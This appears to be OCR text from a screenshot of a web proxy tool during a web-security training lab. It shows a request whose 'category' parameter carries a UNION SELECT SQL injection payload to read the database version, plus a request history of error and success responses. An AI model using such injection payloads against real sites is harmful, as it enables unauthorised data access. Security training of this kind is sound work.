 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2 3 4 5
Contexts
Default Context
Sites
https://0acc003904e534db81e5
https://ocsp.digicert.com
https://0a9b0036041122f6804f
Request
Method Header: Text Body: Text
Send
GET
https://0acc003904e534db81e54d7500e600f1.web-security-academy.net/filter?cate
gory=Lifestyle'+UNION+SELECT+@@version,null%23 HTTP/1.1
host: 0acc003904e534db81e54d7500e600f1.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html
; charset=utf-8
X-Frame-Options:
SAMEORIGIN
<!DOCTYPE html>
<html>
<head>
<link href=/
resources/labheader/css
Find: No matches Time: 368 ms Body Length: 11,774 Total Length: 11,904 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
63 Ma... 11/25/23, 4:29:46 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 27... 2,554 bytes Medium Script
64 Ma... 11/25/23, 4:30:43 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 32... 2,554 bytes Medium Script
65 Ma... 11/25/23, 4:30:51 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 29... 2,554 bytes Medium Script
66 Ma... 11/25/23, 4:31:25 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 29... 2,554 bytes Medium Script
67 Ma... 11/25/23, 4:32:08 PM GET https://0acc003904e534db81e54d7500e60... 200 OK 39... 8,741 bytes Medium Script
68 Ma... 11/25/23, 4:32:20 PM GET https://0acc003904e534db81e54d7500e60... 500 Internal S... 30... 2,554 bytes Medium Script
69 Ma... 11/25/23, 4:33:00 PM GET https://0acc003904e534db81e54d7500e60... 200 OK 30... 8,755 bytes Medium Script
70 Ma... 11/25/23, 4:34:52 PM GET https://0acc003904e534db81e54d7500e60... 200 OK 36... 11,774 bytes Medium Script
Alerts 0 1 6 4 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0